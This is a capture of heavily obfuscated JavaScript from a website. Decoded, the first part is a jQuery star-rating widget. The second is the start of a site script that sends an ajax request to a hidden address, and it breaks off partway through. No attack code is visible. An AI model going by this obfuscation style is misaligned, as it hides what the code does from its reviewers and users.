_0x82c308>=_0x293143;},'\x6a\x58\x61\x48\x7a':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x6f\x75\x75\x51\x65':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x48\x53\x51\x76\x66':'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73\x20\x68\x69\x64\x65\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x70\x6f\x72\x2d\x74\x69\x70\x73\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x22\x3e','\x41\x72\x55\x56\x6e':_0x531fb3(0x105f,'\x72\x49\x63\x50'),'\x64\x4e\x6d\x72\x66':'\x68\x69\x64\x65','\x44\x47\x44\x47\x54':_0x531fb3(0x4fd,'\x78\x6f\x23\x5b'),'\x4a\x7a\x44\x45\x43':'\x63\x6c\x69\x63\x6b','\x53\x76\x4a\x72\x77':function(_0x33f921,_0x285af5){return _0x33f921*_0x285af5;},'\x4a\x67\x54\x4b\x69':function(_0x33cedb,_0xd40b02){return _0x33cedb>=_0xd40b02;},'\x55\x77\x49\x49\x51':function(_0x2a790c,_0x1847d1){return _0x2a790c!==_0x1847d1;},'\x56\x5a\x56\x51\x54':_0x531fb3(0x77e,'\x64\x41\x5e\x67'),'\x58\x59\x68\x4a\x61':'\x2e\x70\x6f\x72\x2d\x72\x61\x74\x65\x2d\x75\x6e\x69\x74','\x4a\x67\x67\x58\x59':'\x5f\x61\x64\x64\x45\x76\x65\x6e\x74','\x68\x62\x73\x6d\x69':'\x5f\x61\x64\x64\x54\x69\x70\x73\x45\x76\x65\x6e\x74','\x4d\x6b\x74\x66\x71':_0x531fb3(0xba2,'\x31\x59\x5e\x78'),'\x42\x45\x79\x51\x47':_0x531fb3(0x29c,'\x31\x37\x38\x65'),'\x75\x73\x6c\x4d\x74':_0x531fb3(0x4a9,'\x78\x6f\x23\x5b'),'\x56\x71\x47\x7a\x4a':'\x70\x6f\x72\x2e\x72\x61\x74\x65','\x4b\x55\x43\x6e\x45':function(_0x52dcd1,_0x4640da){return _0x52dcd1==_0x4640da;},'\x58\x4e\x75\x72\x56':'\x73\x74\x72\x69\x6e\x67','\x51\x56\x69\x4b\x67':function(_0x1b37a3,_0x2203d0){return _0x1b37a3(_0x2203d0);},'\x52\x62\x47\x74\x6a':function(_0x4f3c8a,_0x12478d){return _0x4f3c8a(_0x12478d);},'\x46\x61\x52\x42\x62':_0x531fb3(0xf4f,'\x75\x68\x4a\x34')};var _0x10ce95=_0x261deb['\x51\x56\x69\x4b\x67'](_0x26550d,0x0);Object[_0x531fb3(0xf86,'\x55\x6b\x4c\x43')](_0x528395,_0x531fb3(0x1017,'\x4f\x4a\x64\x64'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x528395[_0x531fb3(0xe9a,'\x55\x4e\x68\x26')]=void 0x0;var _0x2bc269=_0x10ce95(_0x261deb[_0x531fb3(0xf6b,'\x59\x73\x21\x72')](_0x26550d,0x1)),_0x471752=_0x10ce95(_0x26550d(0x2)),_0x16262a=_0x261deb['\x52\x62\x47\x74\x6a'](_0x10ce95,_0x26550d(0x3)),_0x2dac90=_0x261deb[_0x531fb3(0x2fc,'\x66\x72\x6b\x52')](_0x26550d,0x4),_0x33d12b={'\x64\x69\x73\x61\x62\x6c\x65':!0x1,'\x76\x61\x6c\x75\x65':-0x1,'\x74\x65\x78\x74\x73':[0x1,0x2,0x3,0x4,0x5],'\x75\x6e\x69\x74':'\u5206','\x74\x65\x78\x74\x54\x79\x70\x65':_0x261deb['\x46\x61\x52\x42\x62']},_0x6dc4bf=(function(){var _0x58f2ce=_0x531fb3,_0x5ac9aa={'\x45\x78\x71\x5a\x51':function(_0x428c10,_0x560164){return _0x428c10!==_0x560164;},'\x7a\x43\x50\x7a\x76':_0x58f2ce(0xb90,'\x21\x30\x59\x59'),'\x52\x66\x69\x71\x4f':function(_0x197365,_0x24fb9a){var _0x244734=_0x58f2ce;return _0x261deb[_0x244734(0x23a,'\x21\x30\x59\x59')](_0x197365,_0x24fb9a);},'\x58\x55\x47\x6e\x67':_0x58f2ce(0x73b,'\x34\x6c\x47\x6e'),'\x62\x66\x76\x54\x57':function(_0x5f4bc2,_0x9cf6a2){var _0x5da365=_0x58f2ce;return _0x261deb[_0x5da365(0x924,'\x5d\x42\x72\x6c')](_0x5f4bc2,_0x9cf6a2);},'\x4b\x7a\x43\x55\x66':_0x261deb['\x48\x53\x51\x76\x66'],'\x47\x74\x79\x46\x49':_0x261deb['\x41\x72\x55\x56\x6e'],'\x71\x70\x52\x4b\x55':_0x261deb[_0x58f2ce(0x855,'\x5d\x42\x72\x6c')],'\x64\x63\x6d\x61\x43':_0x261deb[_0x58f2ce(0xc7f,'\x32\x7a\x72\x6d')],'\x6d\x4c\x54\x66\x54':_0x261deb[_0x58f2ce(0x5f0,'\x32\x7a\x72\x6d')],'\x6c\x50\x43\x6e\x6b':'\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e','\x54\x4e\x74\x78\x4b':_0x58f2ce(0xdf6,'\x54\x62\x34\x58'),'\x55\x4a\x4f\x67\x55':function(_0xd79102,_0x242e68){return _0xd79102===_0x242e68;},'\x4c\x4c\x59\x4c\x43':function(_0x2d67ce,_0x3bed2f){return _0x261deb['\x53\x76\x4a\x72\x77'](_0x2d67ce,_0x3bed2f);},'\x79\x50\x4e\x44\x61':function(_0x5553e4,_0x44bce9){return _0x261deb['\x4a\x67\x54\x4b\x69'](_0x5553e4,_0x44bce9);},'\x55\x4f\x6c\x50\x57':function(_0x5bbde3,_0x5f4adc){var _0x2304fc=_0x58f2ce;return _0x261deb[_0x2304fc(0x618,'\x37\x33\x6e\x49')](_0x5bbde3,_0x5f4adc);},'\x50\x59\x6c\x54\x4b':function(_0x3df643,_0x7941d6){return _0x3df643!==_0x7941d6;},'\x57\x46\x7a\x74\x4f':_0x261deb[_0x58f2ce(0x8af,'\x5d\x42\x72\x6c')],'\x6b\x49\x46\x50\x78':_0x261deb[_0x58f2ce(0x10ed,'\x52\x7a\x70\x49')],'\x6d\x53\x66\x4a\x4b':_0x261deb[_0x58f2ce(0x6c3,'\x71\x4d\x71\x4c')]};function _0x1c9c5a(_0xaa1400){var _0x4ea8d7=_0x58f2ce,_0x311bc0=_0x261deb[_0x4ea8d7(0xb5e,'\x21\x7a\x73\x5a')][_0x4ea8d7(0xe91,'\x75\x68\x4a\x34')]('\x7c'),_0x53d754=0x0;while(!![]){switch(_0x311bc0[_0x53d754++]){case'\x30':(0x0,_0x2bc269['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1c9c5a),(0x0,_0x16262a[_0x4ea8d7(0x684,'\x75\x68\x4a\x34')])(this,'\x6f\x70\x74\x69\x6f\x6e\x73',void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x1132,'\x32\x68\x34\x68')])(this,_0x261deb[_0x4ea8d7(0xff7,'\x64\x41\x5e\x67')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xd0d,'\x55\x6b\x4c\x43')])(this,_0x261deb[_0x4ea8d7(0x8d7,'\x41\x29\x58\x57')],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xaa5,'\x66\x4d\x72\x38')])(this,_0x261deb['\x4e\x54\x44\x51\x79'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0x576,'\x50\x30\x73\x65')])(this,_0x261deb['\x62\x70\x78\x6f\x53'],void 0x0),(0x0,_0x16262a[_0x4ea8d7(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x4ea8d7(0x3d1,'\x50\x30\x73\x65'),void 0x0),(0x0,_0x16262a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4ea8d7(0x5d9,'\x6a\x25\x6c\x51'),void 0x0),this['\x6f\x70\x74\x69\x6f\x6e\x73']=$[_0x4ea8d7(0x2c2,'\x30\x30\x78\x56')](!0x0,{},_0x33d12b,_0x209efe),this[_0x4ea8d7(0xe4d,'\x30\x30\x78\x56')]=$(_0xaa1400);continue;case'\x31':var _0x550d47=this,_0x209efe=arguments[_0x4ea8d7(0x96d,'\x55\x77\x70\x7a')]>0x1&&_0x261deb['\x6b\x49\x59\x56\x6f'](void 0x0,arguments[0x1])?arguments[0x1]:_0x33d12b;continue;case'\x32':var _0x36ea93,_0xf1c9ac,_0x237189=this[_0x4ea8d7(0xd35,'\x4d\x41\x40\x6c')][_0x4ea8d7(0x1039,'\x55\x6b\x4c\x43')];continue;case'\x33':(this[_0x4ea8d7(0x103e,'\x76\x45\x38\x35')]=_0x261deb['\x4f\x7a\x66\x79\x6e']==typeof _0x237189,this[_0x4ea8d7(0xd49,'\x66\x4d\x72\x38')]=-0x1,this[_0x4ea8d7(0x614,'\x38\x44\x35\x31')]=!0x0,this['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68']=this[_0x4ea8d7(0xdda,'\x55\x6b\x4c\x43')][_0x4ea8d7(0x328,'\x41\x29\x58\x57')]['\x6c\x65\x6e\x67\x74\x68'],this[_0x4ea8d7(0x7c6,'\x5e\x46\x24\x26')]&&_0x237189)&&(_0x237189=_0x261deb[_0x4ea8d7(0xe2a,'\x72\x49\x63\x50')](Number,_0x261deb[_0x4ea8d7(0x685,'\x54\x62\x34\x58')](null,_0x36ea93=_0x237189)||_0x261deb[_0x4ea8d7(0x10d4,'\x32\x68\x34\x68')](void 0x0,_0x36ea93)?void 0x0:_0x36ea93[_0x4ea8d7(0x317,'\x55\x4e\x68\x26')](0x1)),this[_0x4ea8d7(0x639,'\x71\x4d\x71\x4c')]=_0x261deb['\x59\x6a\x4f\x49\x6a'](null,_0xf1c9ac=_0x237189)||_0x261deb[_0x4ea8d7(0x19b,'\x61\x25\x64\x54')](void 0x0,_0xf1c9ac)?void 0x0:_0xf1c9ac[_0x4ea8d7(0xab5,'\x52\x7a\x70\x49')]()[_0x4ea8d7(0xab1,'\x31\x59\x5e\x78')]('\x2e')[0x1]);continue;case'\x34':var _0x2a2cf8={'\x55\x53\x41\x53\x4e':function(_0xe4f660,_0x40bf6d){return _0xe4f660>_0x40bf6d;}};continue;case'\x35':this[_0x4ea8d7(0x635,'\x55\x6b\x4c\x43')]&&this[_0x4ea8d7(0xb70,'\x31\x37\x38\x65')]['\x64\x69\x73\x61\x62\x6c\x65']?this['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=this['\x6f\x70\x74\x69\x6f\x6e\x73']['\x74\x65\x78\x74\x73']['\x66\x69\x6e\x64\x49\x6e\x64\x65\x78'](function(_0x587d46){return _0x2a2cf8['\x55\x53\x41\x53\x4e'](_0x587d46,_0x237189);}):this[_0x4ea8d7(0x114b,'\x32\x7a\x72\x6d')]=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4ea8d7(0xc68,'\x32\x70\x24\x5a')][_0x4ea8d7(0xcee,'\x24\x65\x4a\x73')](_0x237189),this[_0x4ea8d7(0xa8b,'\x37\x33\x6e\x49')][_0x4ea8d7(0xc08,'\x72\x49\x63\x50')]=_0x261deb['\x74\x73\x78\x75\x55'](-0x1,this[_0x4ea8d7(0x271,'\x55\x4e\x68\x26')])?'':_0x237189,_0x261deb[_0x4ea8d7(0xf88,'\x6a\x25\x6c\x51')]($,document)[_0x4ea8d7(0x117f,'\x6a\x25\x6c\x51')](function(){var _0x46ab42=_0x4ea8d7;_0x550d47[_0x46ab42(0xf5b,'\x6a\x25\x6c\x51')]();});continue;}break;}}return(0x0,_0x471752['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1c9c5a,[{'\x6b\x65\x79':_0x58f2ce(0xb9b,'\x66\x72\x6b\x52'),'\x76\x61\x6c\x75\x65':function(){var _0xba2035=_0x58f2ce;this[_0xba2035(0x599,'\x32\x68\x34\x68')](),this[_0xba2035(0x18b,'\x64\x41\x5e\x67')]();}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xa38,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x2da752=_0x58f2ce;_0x5ac9aa['\x45\x78\x71\x5a\x51'](_0x5ac9aa[_0x2da752(0x74d,'\x67\x63\x64\x6d')],this[_0x2da752(0x95b,'\x32\x70\x24\x5a')][_0x2da752(0xb86,'\x5d\x42\x72\x6c')])||this[_0x2da752(0x5cf,'\x54\x4d\x56\x42')][_0x2da752(0xa85,'\x32\x68\x34\x68')]?(_0x5ac9aa[_0x2da752(0x417,'\x54\x62\x34\x58')]($,this[_0x2da752(0x8a1,'\x71\x4d\x71\x4c')])[_0x2da752(0xbb4,'\x38\x44\x35\x31')](_0x2da752(0x197,'\x55\x77\x70\x7a')),this[_0x2da752(0x313,'\x59\x73\x21\x72')][_0x2da752(0x107c,'\x21\x30\x59\x59')]&&this['\x69\x73\x4e\x75\x6d\x62\x65\x72']&&_0x5ac9aa[_0x2da752(0x607,'\x31\x29\x23\x6c')]($,this[_0x2da752(0x4ff,'\x72\x49\x63\x50')])['\x61\x70\x70\x65\x6e\x64'](_0x2da752(0xd0a,'\x75\x5d\x7a\x4b')[_0x2da752(0x3c8,'\x66\x4d\x72\x38')](this[_0x2da752(0xbbb,'\x38\x30\x5d\x61')]['\x75\x6e\x69\x74'],_0x5ac9aa['\x58\x55\x47\x6e\x67']))):this[_0x2da752(0xbb9,'\x61\x25\x64\x54')](),!this[_0x2da752(0xe97,'\x50\x30\x73\x65')]['\x64\x69\x73\x61\x62\x6c\x65']&&this[_0x2da752(0xf91,'\x58\x33\x73\x38')]();}},{'\x6b\x65\x79':_0x261deb['\x68\x62\x73\x6d\x69'],'\x76\x61\x6c\x75\x65':function(){var _0x3a357f=_0x58f2ce,_0x5176e7={'\x58\x56\x4b\x75\x6b':function(_0xce7169,_0xceaefd){return _0xce7169(_0xceaefd);},'\x45\x52\x6a\x71\x7a':function(_0x503f59,_0x590e15){var _0x330f79=_0x4792;return _0x261deb[_0x330f79(0xb35,'\x66\x72\x6b\x52')](_0x503f59,_0x590e15);}},_0x161575=this;Array[_0x3a357f(0x2dc,'\x55\x77\x70\x7a')](this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3a357f(0x1cc,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x69\x63\x6f\x6e'))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0xd5407,_0x35e97c){var _0x26c230=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0xd5407)[_0x26c230(0x956,'\x79\x35\x31\x5a')](_0x5ac9aa[_0x26c230(0xba4,'\x74\x77\x5b\x61')]['\x63\x6f\x6e\x63\x61\x74'](_0x161575['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x26c230(0xc68,'\x32\x70\x24\x5a')][_0x35e97c],_0x26c230(0x1019,'\x31\x37\x38\x65')));}),this[_0x3a357f(0x8cd,'\x75\x68\x4a\x34')]['\x6f\x6e'](_0x3a357f(0x790,'\x74\x77\x5b\x61'),_0x261deb['\x6a\x58\x61\x48\x7a'],function(_0x3b7e3a){var _0x479d33=_0x3a357f,_0x9838be=_0x5176e7['\x58\x56\x4b\x75\x6b']($,_0x3b7e3a['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);_0x5176e7[_0x479d33(0x112e,'\x4d\x41\x40\x6c')](_0x9838be[_0x479d33(0x697,'\x54\x62\x34\x58')](),_0x161575['\x74\x65\x78\x74\x73\x4c\x65\x6e\x67\x74\x68'])||_0x9838be['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x73\x74\x61\x72\x2d\x74\x69\x70\x73')['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73']('\x68\x69\x64\x65');}),this[_0x3a357f(0xfb6,'\x54\x62\x34\x58')]['\x6f\x6e'](_0x261deb[_0x3a357f(0xa26,'\x63\x71\x24\x48')],_0x261deb[_0x3a357f(0xb8c,'\x29\x7a\x24\x29')],function(_0x2815e8){var _0x1cff58=_0x3a357f;_0x5ac9aa['\x62\x66\x76\x54\x57']($,_0x2815e8[_0x1cff58(0x81b,'\x32\x7a\x72\x6d')])[_0x1cff58(0x451,'\x66\x4d\x72\x38')](_0x5ac9aa[_0x1cff58(0xb28,'\x29\x7a\x24\x29')])[_0x1cff58(0xdb5,'\x74\x77\x5b\x61')](_0x5ac9aa[_0x1cff58(0xb62,'\x55\x6b\x4c\x43')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0xcd8,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xd273bd=_0x58f2ce,_0x446609=this;this[_0xd273bd(0x869,'\x31\x29\x23\x6c')]['\x6f\x6e'](_0x5ac9aa['\x6d\x4c\x54\x66\x54'],_0x5ac9aa[_0xd273bd(0xc93,'\x29\x7a\x24\x29')],function(_0x733aa7){var _0x4c8b34=_0xd273bd,_0x46cbe7=_0x5ac9aa[_0x4c8b34(0x10fd,'\x67\x63\x64\x6d')]($,_0x733aa7[_0x4c8b34(0xe15,'\x37\x33\x6e\x49')]),_0x3323b9=_0x46cbe7[_0x4c8b34(0xdef,'\x58\x33\x73\x38')]();_0x446609['\x61\x63\x74\x69\x76\x65\x49\x6e\x64\x65\x78']=_0x3323b9,_0x446609[_0x4c8b34(0x835,'\x24\x65\x4a\x73')][_0x4c8b34(0xd7a,'\x63\x71\x24\x48')]=_0x446609[_0x4c8b34(0x104c,'\x75\x68\x4a\x34')]['\x74\x65\x78\x74\x73'][_0x3323b9],_0x446609[_0x4c8b34(0xec6,'\x52\x7a\x70\x49')](),_0x46cbe7[_0x4c8b34(0x5d7,'\x75\x68\x4a\x34')](_0x5ac9aa[_0x4c8b34(0x41b,'\x4d\x41\x40\x6c')]);});}},{'\x6b\x65\x79':_0x261deb[_0x58f2ce(0x735,'\x79\x35\x31\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x2c45bd=_0x58f2ce,_0x1ace27={'\x61\x69\x56\x6d\x68':_0x5ac9aa[_0x2c45bd(0x631,'\x79\x35\x31\x5a')],'\x47\x79\x41\x71\x4b':function(_0x605214,_0x3ef7e7){return _0x605214>_0x3ef7e7;},'\x4b\x61\x6d\x6f\x4e':function(_0x2b385b,_0x1d578e){var _0x1d7023=_0x2c45bd;return _0x5ac9aa[_0x1d7023(0x32e,'\x55\x77\x70\x7a')](_0x2b385b,_0x1d578e);},'\x52\x63\x50\x73\x65':_0x2c45bd(0xd36,'\x66\x72\x6b\x52'),'\x54\x67\x4c\x73\x77':function(_0x19839e,_0x3a89f1){var _0x30f5c4=_0x2c45bd;return _0x5ac9aa[_0x30f5c4(0x540,'\x21\x7a\x73\x5a')](_0x19839e,_0x3a89f1);},'\x62\x43\x57\x7a\x47':function(_0x1c18f9,_0x4eddc5){var _0x43a1ca=_0x2c45bd;return _0x5ac9aa[_0x43a1ca(0x80f,'\x41\x29\x58\x57')](_0x1c18f9,_0x4eddc5);}},_0x13430e=this;_0x5ac9aa['\x79\x50\x4e\x44\x61'](this[_0x2c45bd(0x83c,'\x41\x75\x64\x44')],0x0)&&this[_0x2c45bd(0x456,'\x78\x6f\x23\x5b')][_0x2c45bd(0x102a,'\x79\x35\x31\x5a')](_0x2c45bd(0x107b,'\x58\x33\x73\x38'))[_0x2c45bd(0x9e7,'\x5e\x46\x24\x26')](function(_0x2925d1,_0x4942f5){var _0x280e6c=_0x2c45bd,_0x2cafc2=$(_0x4942f5)[_0x280e6c(0x62b,'\x66\x72\x6b\x52')](_0x1ace27[_0x280e6c(0x3d0,'\x44\x33\x57\x2a')]);_0x1ace27['\x47\x79\x41\x71\x4b'](_0x2925d1,_0x13430e[_0x280e6c(0x1f8,'\x54\x4d\x56\x42')])?_0x2cafc2[_0x280e6c(0x500,'\x58\x33\x73\x38')]():(!_0x2cafc2[_0x280e6c(0x442,'\x5e\x46\x24\x26')]&&_0x1ace27['\x4b\x61\x6d\x6f\x4e']($,_0x4942f5)[_0x280e6c(0xdd7,'\x38\x30\x5d\x61')](_0x1ace27[_0x280e6c(0x892,'\x55\x4e\x68\x26')]),_0x13430e['\x69\x73\x49\x6e\x69\x74']&&_0x13430e[_0x280e6c(0x8c0,'\x55\x4e\x68\x26')]&&_0x13430e[_0x280e6c(0x9f6,'\x31\x29\x23\x6c')][_0x280e6c(0x7cf,'\x38\x44\x35\x31')]&&_0x1ace27[_0x280e6c(0x57a,'\x71\x48\x40\x77')](_0x13430e[_0x280e6c(0x290,'\x34\x6c\x47\x6e')],_0x2925d1)&&$(_0x4942f5)[_0x280e6c(0x536,'\x55\x4e\x68\x26')](_0x1ace27[_0x280e6c(0x62e,'\x4d\x41\x40\x6c')])[_0x280e6c(0x2c0,'\x64\x41\x5e\x67')](_0x280e6c(0x10bc,'\x32\x68\x34\x68'),_0x1ace27[_0x280e6c(0x8e5,'\x21\x7a\x73\x5a')](0xa,Number(_0x13430e['\x64\x65\x63\x69\x6d\x61\x6c\x4e\x75\x6d\x62\x65\x72']))+'\x25'));});if(this[_0x2c45bd(0xaba,'\x41\x75\x64\x44')]=!0x1,_0x5ac9aa[_0x2c45bd(0xb06,'\x4f\x4a\x64\x64')]('\x74\x69\x70\x73',this[_0x2c45bd(0xbbb,'\x38\x30\x5d\x61')][_0x2c45bd(0xc39,'\x4d\x41\x40\x6c')])||this[_0x2c45bd(0x835,'\x24\x65\x4a\x73')][_0x2c45bd(0x11bd,'\x67\x63\x64\x6d')]){var _0x5290bd=this[_0x2c45bd(0x694,'\x76\x45\x38\x35')][_0x2c45bd(0xef7,'\x79\x35\x31\x5a')];_0x5ac9aa[_0x2c45bd(0x4eb,'\x6a\x25\x6c\x51')]('',_0x5290bd)&&(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2c45bd(0x535,'\x31\x59\x5e\x78')](_0x5ac9aa[_0x2c45bd(0x5b6,'\x79\x35\x31\x5a')])[_0x2c45bd(0xdba,'\x32\x7a\x72\x6d')](_0x5290bd),_0x5ac9aa[_0x2c45bd(0x32b,'\x74\x77\x5b\x61')]==typeof _0x5290bd&&this[_0x2c45bd(0xdbe,'\x38\x44\x35\x31')][_0x2c45bd(0xcdc,'\x21\x30\x59\x59')](_0x5ac9aa[_0x2c45bd(0xe5e,'\x76\x45\x38\x35')])[_0x2c45bd(0x717,'\x64\x41\x5e\x67')](_0x5ac9aa[_0x2c45bd(0x24d,'\x4f\x4a\x64\x64')]));}}},{'\x6b\x65\x79':_0x261deb['\x75\x73\x6c\x4d\x74'],'\x76\x61\x6c\x75\x65':function(){var _0x25847a=_0x58f2ce;return this[_0x25847a(0xfa4,'\x6c\x4b\x21\x49')]['\x76\x61\x6c\x75\x65'];}}]),_0x1c9c5a;}());$['\x66\x6e'][_0x531fb3(0xc09,'\x66\x4d\x72\x38')]=function(_0x3c5754,_0x44593c){var _0x377bf6=_0x531fb3,_0x4510ca={'\x4c\x72\x6c\x49\x76':_0x261deb[_0x377bf6(0x8d5,'\x64\x41\x5e\x67')],'\x7a\x43\x68\x61\x72':function(_0x584aec,_0x5b58cc){var _0x462aee=_0x377bf6;return _0x261deb[_0x462aee(0xfc8,'\x41\x75\x64\x44')](_0x584aec,_0x5b58cc);}},_0x4669e2=_0x261deb[_0x377bf6(0x9fa,'\x5d\x42\x72\x6c')](_0x261deb[_0x377bf6(0x97b,'\x75\x5d\x7a\x4b')],typeof _0x3c5754)?_0x44593c:_0x3c5754;return _0x261deb[_0x377bf6(0x280,'\x32\x70\x24\x5a')](_0x261deb['\x75\x73\x6c\x4d\x74'],_0x3c5754)?(0x0,_0x2dac90[_0x377bf6(0xf38,'\x72\x49\x63\x50')])(this[_0x377bf6(0xf90,'\x31\x37\x38\x65')](0x0),_0x6dc4bf,_0x377bf6(0xc22,'\x79\x35\x31\x5a'))[_0x3c5754]():this['\x65\x61\x63\x68'](function(_0xf8a746,_0x56bf15){var _0x20a39b=_0x377bf6,_0x4148d5=(0x0,_0x2dac90[_0x20a39b(0x6b9,'\x40\x36\x75\x59')])(_0x56bf15,_0x6dc4bf,_0x4510ca[_0x20a39b(0xfe2,'\x59\x73\x21\x72')],_0x4669e2);_0x4510ca[_0x20a39b(0x36b,'\x6c\x4b\x21\x49')](_0x20a39b(0x9f0,'\x78\x6f\x23\x5b'),typeof _0x3c5754)&&_0x4148d5[_0x3c5754](_0x4669e2);});},$['\x66\x6e'][_0x531fb3(0xcff,'\x61\x25\x64\x54')][_0x531fb3(0x699,'\x34\x6c\x47\x6e')]=_0x6dc4bf;var _0x5685d7=_0x6dc4bf;_0x528395[_0x531fb3(0x9e0,'\x5e\x46\x24\x26')]=_0x5685d7;}]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-4.14
body_size: 104398
content:
var version_='jsjiami.com.v7';var _0x4920ff=_0x4ede;(function(_0x2179d2,_0x1e58cf,_0x9f8cf7,_0xaab018,_0x40e691,_0x334c8d,_0x164dcc){return _0x2179d2=_0x2179d2>>0x8,_0x334c8d='hs',_0x164dcc='hs',function(_0x5a27f1,_0x55608a,_0x6c1074,_0xed56ed,_0x1ee133){var _0x55865a=_0x4ede;_0xed56ed='tfi',_0x334c8d=_0xed56ed+_0x334c8d,_0x1ee133='up',_0x164dcc+=_0x1ee133,_0x334c8d=_0x6c1074(_0x334c8d),_0x164dcc=_0x6c1074(_0x164dcc),_0x6c1074=0x0;var _0x617863=_0x5a27f1();while(!![]&&--_0xaab018+_0x55608a){try{_0xed56ed=-parseInt(_0x55865a(0x390,'\x24\x65\x21\x74'))/0x1*(-parseInt(_0x55865a(0x195,'\x26\x4a\x33\x52'))/0x2)+parseInt(_0x55865a(0x332,'\x7a\x64\x4a\x36'))/0x3*(parseInt(_0x55865a(0x90e,'\x34\x70\x4e\x32'))/0x4)+-parseInt(_0x55865a(0x32d,'\x39\x6f\x77\x4a'))/0x5+-parseInt(_0x55865a(0x8a,'\x7a\x64\x4a\x36'))/0x6+parseInt(_0x55865a(0x77a,'\x4e\x57\x6c\x4c'))/0x7+-parseInt(_0x55865a(0x560,'\x24\x65\x21\x74'))/0x8+parseInt(_0x55865a(0x590,'\x24\x65\x21\x74'))/0x9*(parseInt(_0x55865a(0x103,'\x46\x34\x51\x4b'))/0xa);}catch(_0x25aa3e){_0xed56ed=_0x6c1074;}finally{_0x1ee133=_0x617863[_0x334c8d]();if(_0x2179d2<=_0xaab018)_0x6c1074?_0x40e691?_0xed56ed=_0x1ee133:_0x40e691=_0x1ee133:_0x6c1074=_0x1ee133;else{if(_0x6c1074==_0x40e691['replace'](/[MbCNKURtkluJgTWrHQfXA=]/g,'')){if(_0xed56ed===_0x55608a){_0x617863['un'+_0x334c8d](_0x1ee133);break;}_0x617863[_0x164dcc](_0x1ee133);}}}}}(_0x9f8cf7,_0x1e58cf,function(_0x2e078a,_0x1d87d1,_0x18b8ab,_0x2046a0,_0x181fb8,_0x152963,_0x24cbc3){return _0x1d87d1='\x73\x70\x6c\x69\x74',_0x2e078a=arguments[0x0],_0x2e078a=_0x2e078a[_0x1d87d1](''),_0x18b8ab='\x72\x65\x76\x65\x72\x73\x65',_0x2e078a=_0x2e078a[_0x18b8ab]('\x76'),_0x2046a0='\x6a\x6f\x69\x6e',(0x1396f1,_0x2e078a[_0x2046a0](''));});}(0xc300,0x57338,_0x2384,0xc5),_0x2384)&&(version_=_0x2384);$[_0x4920ff(0x37d,'\x6f\x41\x38\x32')]({'\x74\x79\x70\x65':_0x4920ff(0x2f9,'\x56\x4f\x53\x33'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x4920ff(0x539,'\x77\x31\x31\x68'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x4920ff(0x4e1,'\x78\x26\x65\x67'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x4fa416){var _0x2de881=_0x4920ff,_0x1f7fc8={'\x42\x61\x44\x73\x63':function(_0x695731,_0x365073){return _0x695731(_0x365073);},'\x64\x6c\x62\x6c\x52':_0x2de881(0x8e2,'\x33\x62\x74\x44'),'\x42\x51\x4e\x71\x7a':_0x2de881(0x451,'\x39\x6f\x77\x4a'),'\x6f\x62\x42\x48\x54':_0x2de881(0x542,'\x58\x53\x6c\x58'),'\x68\x53\x55\x63\x67':_0x2de881(0x56a,'\x55\x26\x34\x52'),'\x47\x71\x70\x41\x58':function(_0x147825,_0x5ca54e){return _0x147825===_0x5ca54e;},'\x63\x66\x4f\x71\x45':_0x2de881(0x612,'\x39\x6f\x39\x77'),'\x75\x75\x4f\x44\x53':function(_0x26e320,_0x5a2598){return _0x26e320==_0x5a2598;},'\x6c\x54\x7a\x56\x6e':_0x2de881(0x476,'\x77\x31\x31\x68'),'\x42\x75\x73\x43\x42':_0x2de881(0x473,'\x52\x28\x46\x37'),'\x77\x4b\x72\x4f\x4a':_0x2de881(0x5d9,'\x7a\x78\x29\x75'),'\x57\x54\x69\x77\x46':function(_0x39e53b,_0x2d55e3){return _0x39e53b==_0x2d55e3;},'\x4b\x66\x71\x75\x48':_0x2de881(0x65c,'\x69\x66\x40\x50'),'\x59\x4d\x55\x59\x77':_0x2de881(0x8e5,'\x5b\x51\x4b\x26'),'\x41\x7a\x49\x49\x50':_0x2de881(0x3eb,'\x4b\x74\x30\x25'),'\x45\x55\x48\x43\x53':function(_0x1d490f,_0x28aa75){return 